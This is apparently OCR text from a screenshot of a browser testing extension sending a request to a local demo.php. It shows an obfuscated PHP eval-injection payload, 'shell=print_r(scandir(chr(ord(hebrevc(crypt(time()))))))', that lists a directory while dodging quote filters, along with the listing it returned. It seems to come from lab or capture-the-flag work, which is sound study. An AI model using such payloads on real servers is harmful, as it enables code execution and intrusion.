 2 0.0007 418120 eval( 'print_r(scandir(chr(ord(hebrevc
Array ( [0] => . [1] => .. [2] => .idea [3] => demo.php [4] =
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOA
enctype
Enable POST application/x-www-form-urlencoded
ADD
Body
shell=print_r(scandir(chr(ord(hebrevc(crypt(time()))))));